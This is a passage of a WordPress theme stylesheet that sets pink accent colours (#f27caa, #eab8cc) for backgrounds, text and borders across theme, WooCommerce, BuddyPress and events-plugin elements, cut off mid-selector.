.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper::before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper::after, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type2:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-timeline-section::before, .dt-sc-timeline-section.type4:before, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:after, .dt-sc-timeline:hover .dt-sc-timeline-content::before, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span, .dt-sc-title.with-two-color-bg::after, .dt-sc-title.with-boxed, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-triangle-title:after, .available-domains li .dt-sc-button, .dt-sc-icon-box.type9 .icon-content, .dt-sc-icon-box.type9.switch-color .icon-wrapper, .dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper, .dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper:after, .dt-sc-image-caption.type5:hover .dt-sc-image-content, .dt-sc-twitter-icon span, .dt-sc-twitter-icon:before, .dt-sc-twitter-icon:after, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-title.with-two-border h2:before, .dt-sc-title.with-two-border h2:after, .dt-sc-title.with-boxed.dt-sc-photography-style, .dt-sc-contact-info.type4:hover span, .woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .pagination ul li a:hover, .pagination ul li span.current,  .product .summary .add_to_wishlist, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-info:before, .woocommerce-checkout #payment div.payment_box, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .widget #wp-calendar td#today, .tagcloud a, .woocommerce a.remove, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a.active-sort, .dt-portfolio-single-slider-wrapper #bx-pager a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active, .post-nav-container .post-prev-link a:hover, .post-nav-container .post-next-link a:hover, .blog-entry .entry-format, .entry-thumb .bx-controls a, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle, #bbpress-forums li.bbp-header, button, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, .drag-drop-buttons .button, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-calendar th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-list-separator-month, .tribe-events-list-event-detail .tribe-events-read-more, .tribe-events-day .tribe-events-day-time-slot h5, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-photo-event-wrap:hover, .dt-sc-timeline .dt-sc-timeline-content:after, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a, .type5.tribe_events .nav-top-links a, .type1.tribe_events .event-image-wrapper .event-datetime > span, .type1.tribe_events .event-image-wrapper .event-datetime > span, .dt-sc-background-two, .dt-portfolio-single-slider-wrapper .bx-controls a.bx-prev:before, .dt-portfolio-single-slider-wrapper .bx-controls a.bx-next:before, ul.commentlist li .reply a, .dt-sc-doctors-single-meta li span:before,.secondary-sidebar .type4 .widgettitle:before, .blog-entry.entry-date-left .entry-date, .dt-sc-popular-procedures.type2 .details h3, #main-menu ul.menu li a.dt-menu-expand, .header-align-left.fullwidth-menu-header .is-sticky #main-menu ul.menu > li > a.dt-menu-expand, #wpsl-search-btn, .dt-sc-toggle-advanced-options span, #wpsl-stores .wpsl-directions, .wpsl-locations-details, #wpsl-wrap .wpsl-selected-item, .dt-sc-sociable.diamond-square-border li:hover, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-boxed-tooltip, .left-header.left-header-creative #toggle-sidebar, .overlay-header #trigger-overlay, .secondary-sidebar .type1 .widgettitle:before, .secondary-sidebar .type1 .widgettitle:after, .secondary-sidebar .type10 .widgettitle, .secondary-sidebar .type12 .widgettitle:before, .woocommerce .woocommerce-message .button, .woocommerce .woocommerce-message:before, .menu-icons-wrapper .cart sup, h5.dt-sc-toggle.active:after, h5.dt-sc-toggle-accordion.active:after, .style-picker-ico, footer .widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"], .page-link > span, .page-link a:hover, .dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors-sorting a:hover, .vc_parallax .video-parallax:hover a span, .image-hotspot .dt-sc-single-hexagon, .ilightbox-overlay.metro-white, .hotspot span:hover, ul.time-table > li:hover, ul.time-table > li.selected, .featured-products .woocommerce ul.products li.product .product-wrapper:after, .dt-sc-team.type4.dt-sc-background-two .dt-sc-team-thumb, .dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-social li a:hover,.widget.widget_categories ul li > a span, .widget.widget_archive ul li > a span, .cart-icon span, #buddypress #group-create-body #group-creation-previous, #buddypress div.activity-comments form div.ac-reply-content a { background: #f27caa; }
	
	.ilightbox-toolbar.metro-white a:hover { background-color: #f27caa; }
	
	.dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after { background: #eab8cc; }
	
	a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu ul li.current_page_item > a, #main-menu ul li.current-menu-item.current_page_item > a, #main-menu ul li.current_page_parent.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu > ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu > li > a:hover, #main-menu ul li.menu-item-megamenu-parent:hover > a, #main-menu ul > li.menu-item-simple-parent:hover > a, #main-menu .megamenu-child-container > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu:hover,  #main-menu ul li.menu-item-simple-parent ul li a:hover, #main-menu ul li.menu-item-simple-parent ul li:hover > a, ul.dt-sc-fancy-list li:before, .dt-sc-contact-info.type5:hover h6 a, .dt-sc-contact-info.type5:hover .dt-sc-contact-icon span,  .dt-sc-icon-box.type10:hover .icon-content h4, a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .dt-sc-counter.type3 .dt-sc-counter-number, .dt-sc-icon-box.type3 .icon-wrapper span, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-vertical > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-popular-procedures:hover .details h3, .dt-sc-icon-box.type10:hover .icon-wrapper span, .dt-sc-button.bordered, .dt-sc-button.rounded-border, .dt-sc-button.fully-rounded-border, .dt-sc-dropcap.dt-sc-dropcap-default, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-sociable.hexagon-with-border li:hover a, ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li > a.current, .dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li > a:hover, .dt-sc-team.type1 .dt-sc-team-social li a:hover, .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .rounded-border.dt-sc-team-social a:hover, .dt-sc-team.type2 .rounded-square.dt-sc-team-social a, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social.square-border a, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social.diamond-square-border a, .dt-sc-team.type2 .dt-sc-team-social a:hover, .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details li a, .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details ul.dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.rounded-border a:hover, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.square-border a:hover, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li a, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.hexagon-border  a:hover, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.square-border li a:hover, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-border a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-square a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.square-border a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li a, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li a, .dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2, .dt-sc-timeline-section.type2 .dt-sc-timeline:hover .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span, .dt-sc-title.with-two-color-stripe h2, .dt-sc-button.with-icon.icon-right.type3 span:before, .available-domains li .pe-icon, .dt-sc-image-caption.type1 .dt-sc-image-title h3, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce-checkout #payment div.payment_box:after, .woocommerce .star-rating span:before, .woocommerce .stars a:hover, .woocommerce ul.products li.product .star-rating span:before, .woocommerce .star-rating::before, .woocommerce .stars a, .woocommerce ul.products li.product .star-rating::before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #reviews #comments ol.commentlist li .meta strong, .widget ul li:before, .widget #wp-calendar td a:hover, .portfolio .image-overlay .links a:hover span, .portfolio .image-overlay .links a:hover span, .dt-portfolio-single-slider-wrapper #bx-pager a:hover, .blog-entry .entry-title h4 a, .blog-entry .entry-meta a:hover, .widget .recent-posts-widget li .entry-title h4 a, .widget .recent-posts-widget li .entry-meta p, .portfolio.type9 .image-overlay .links a span, .portfolio.type4 .image-overlay .links a, .portfolio.type4 .image-overlay .links a:hover span, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, .bp-avatar-nav li.current a, .dt-sc-events-list:hover .dt-sc-event-date h2, .dt-sc-events-list:hover .dt-sc-event-title h5 a, .tribe-events-page-template .datepicker thead tr:first-child th:hover, .dt-sc-images-wrapper .carousel-arrows a:before, .type2.tribe_events .date-wrapper p > span, .type4.tribe_events .data-wrapper p span, .type5.tribe_events .data-wrapper p span, .type5.tribe_events .data-wrapper p i, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, #main-menu ul.menu > li > a:hover, #main-menu ul li.menu-item-megamenu-parent:hover > a, #main-menu ul > li.menu-item-simple-parent:hover > a, h5.dt-sc-toggle.active a, .entry-meta-data p a:hover, .widget.widget_display_stats dt, .widget.buddypress div.item-options a.selected, .widget.buddypress div.item-options a:hover, .dt-sc-doctors-single .dt-sc-doctors:hover .dt-sc-doctors-details ul.dt-sc-doctors-meta li a, .dt-sc-color-two, .dt-sc-doctors-single-meta ul li:before, .dt-sc-popular-procedures.type2:hover .details h3 a, .dt-sc-fitness-procedure-sorting a.active-sort, .dt-sc-fitness-procedure-sorting a:hover, ul.dt-sc-vertical-nav > li.active > a, ul.dt-sc-vertical-nav > li > a:hover, .dt-sc-team-carousel-wrapper .dt-sc-team-details p:after, .secondary-sidebar .type2 .widgettitle, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type7 .widgettitle, h5.dt-sc-toggle-accordion.active a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, #main-menu ul li ul.children li a:hover, .vc_separator.show-more-lnk h4, .dt-sc-doctors-sorting a.active-sort:before, .dt-sc-doctors-sorting a.active-sort:after, .dt-sc-doctors-sorting a:hover:before, .dt-sc-doctors-sorting a:hover:after, .vc_parallax .video-parallax a span, #main-menu ul li.menu-item-simple-parent ul li ul:before, #main-menu ul li.menu-item-simple-parent ul li.menu-item-has-children:hover:before, .ilightbox-holder .ilightbox-wrapper .dt-sc-button:hover, .dt-sc-icon-box.type7 .icon-content h5, .woocommerce-MyAccount-navigation ul > li.is-active > a  { color: #f27caa; }
	
	.dt-sc-contact-info.type5:hover .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover .dt-sc-contact-icon:before, .dt-sc-contact-info.type5:hover .dt-sc-contact-icon:after, ul.dt-sc-tabs-vertical, .dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content:before, .dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-icon-box.type10:hover .icon-wrapper, .dt-sc-button.fully-rounded-border, .carousel-arrows a:hover, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, ul.dt-sc-tabs-horizontal > li > a.current, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li:after, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li:before, .dt-sc-testimonial.type4, .dt-sc-testimonial.type6 .dt-sc-testimonial-author img, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper,
	.dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper:after, .dt-sc-image-caption.type1, .dt-sc-image-caption.type4 .dt-sc-image-content, .dt-sc-counter.type1, .dt-sc-pr-tb-col:hover, .dt-sc-pr-tb-col:hover .dt-sc-tb-content li:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-button.fully-rounded-border,  .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .post-nav-container .post-prev-link a:hover, .post-nav-container .post-next-link a:hover, .woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woo-type10 ul.products li.product:hover .product-wrapper, .woo-type10 ul.products li.product .featured-tag:after, .woo-type10 ul.products li.product:hover .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after, .pagination ul li span.current, .pagination ul li a:hover, .entry-meta-data, .blog-entry.blog-thumb-style:hover, #buddypress div.item-list-tabs ul li a span, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, .dt-sc-events-list:hover, .dt-sc-events-list:hover .dt-sc-event-date, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, .tribe-events-list .tribe-events-event-cost span, .dt-sc-timeline .dt-sc-timeline-content:before, dt-sc-border-two, .dt-sc-border-two, .dt-sc-border-two > .vc_column-inner, .dt-sc-doctors:hover, .dt-sc-doctors:hover .dt-sc-doctors-details, .blog-entry, ul.dt-sc-vertical-nav, .dt-sc-sociable.diamond-square-border li, .secondary-sidebar .type13 .widgettitle:before, h5.dt-sc-toggle-accordion.active a:before, .page-link > span, .page-link a:hover, .dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors-sorting a:hover, .dt-sc-testimonial-container .carousel-arrows a.testimonial-prev:hover:before, .dt-sc-testimonial-container .carousel-arrows a.testimonial-next:hover:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:hover:before, .dt-sc-team-navigation .dt-sc-team-pager-next:hover:before, .home-adv-banners .wpb_single_image .vc_single_image-wrapper:before, .home-adv-banners .wpb_single_image .vc_single_image-wrapper:after, .dt-sc-icon-box.type7:hover, .dt-sc-team.hide-social-show-on-hover.type4 .dt-sc-team-social li a:hover { border-color: #f27caa; }
	
	.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info::before, #wpsl-wrap .wpsl-selected-item, .wpsl-dropdown, .secondary-sidebar .type7 .widgettitle, .woocommerce ul.products li.product:hover .product-wrapper, .featured-products .woocommerce ul.products li.product:hover .product-thumb { border: 1px solid #f27caa; }
	
	.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content h2:after, .dt-sc-team.type2 .dt-sc-team-details:before, .dt-sc-icon-box.type9 .icon-wrapper:before, .dt-sc-icon-box.type9.switch-color.switch-element .icon-wrapper:before, .blog-entry .entry-format, .blog-entry .entry-format:before, .dt-sc-testimonial.type4:before { border-right-color: #f27caa; }
	.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content h2:after, ul.dt-sc-tabs-vertical > li > a.current:after, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-team.type2.alignright .dt-sc-team-details:before, .dt-sc-icon-box.type9.switch-color .icon-wrapper::before, .blog-entry .entry-format, .blog-entry .entry-format:after, .secondary-sidebar .type6 .widgettitle:after, .secondary-sidebar .type12 .widgettitle:after, .rtl .dt-sc-testimonial.type4:before { border-left-color: #f27caa; }
	.dt-sc-counter.type2 .dt-sc-couter-icon-holder:after, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:after, .dt-sc-title.with-boxed.dt-sc-photography-style:after, .dt-sc-portfolio-sorting.type1 a.active-sort:before, .dt-sc-portfolio-sorting.type1 a:hover:before, .portfolio .image-overlay .links a:hover:after, .blog-entry .entry-format:before, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper:after, .type1.tribe_events .event-image-wrapper .event-datetime > span:after { border-top-color: #f27caa; }
	
	.dt-sc-counter.type2 .dt-sc-couter-icon-holder:before, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-title.with-boxed.dt-sc-photography-style:before, .woo-type10 ul.products li.product:hover .product-details:before, .woocommerce ul.products li.product .onsale:before, .portfolio .image-overlay .links a:hover:before, .blog-entry .entry-format:after, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper:before, .type1.tribe_events .event-image-wrapper .event-datetime > span:before, .secondary-sidebar .type5 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type6 .widgettitle:after { border-bottom-color: #f27caa; }
	
	#wpsl-wrap #wpsl-result-list ul li  border-bottom { border-bottom: #f27caa; }
	
	.woocommerce ul.products li.product .onsale:after, .woocommerce span.onsale:after { border-top: 14.43px solid #f27caa; }
	.woocommerce ul.products li.product .onsale:before, .woocommerce span.onsale:before { border-bottom: 14.43px solid #f27caa; }
	
	.under-construction.type1 .dt-sc-counter-wrapper { border-right: 3px solid #f27caa; border-left: 3px solid #f27caa; }
	.under-construction.type1 .dt-sc-counter-wrapper:after { border-bottom: 4.2426px solid #f27caa; border-left: 4.2426px solid #f27caa; }
	.under-construction.type1 .dt-sc-counter-wrapper:before { border-top: 4.2426px solid #f27caa; border-right: 4.2426px solid #f27caa; }
	
	@media only screen and (max-width: 767px) {	
	
	.dt-sc-icon-box.type5.no-icon { border-bottom: 1px dashed #f27caa; }
	.dt-sc-counter.type1 { border-bottom: 1px solid #f27caa; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite, .dt-sc-testimonial-wrapper .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small { color: #f27caa; }
	
	.dt-sc-timeline-section:after { background: #f27caa; }
	
	.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:hover .dt-sc-timeline-icon-wrapper span { color: #f27caa; }
	
	}
  
  
	input[type="submit"]:hover, .selection-box:hover:after, .dt-sc-button:hover, .post-edit-link:hover, .vc_inline-link:hover, .dt-sc-team-social.rounded-square li a:hover, .woocommerce button:hover, .woocommerce input[type="button"]:hover, .woocommerce input[type="submit"]:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .product .summary .add_to_wishlist:hover, .wishlist_table .add_to_cart.button:hover, .yith-wcwl-add-button a.add_to_wishlist:hover, .yith-wcwl-popup-button a.add_to_wishlist:hover, .wishlist_table a.ask-an-estimate-button:hover, .wishlist-title a.show-title-form:hover, .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .wishlist_manage_table a.create-new-wishlist:hover, .wishlist_manage_table button.submit-wishlist-changes:hover, .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type="button"]:hover, .woocommerce input[type="submit"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .product .summary .add_to_wishlist:hover,  .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .product .summary .add_to_wishlist:hover, .tagcloud a:hover, .entry-thumb .bx-controls a:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page 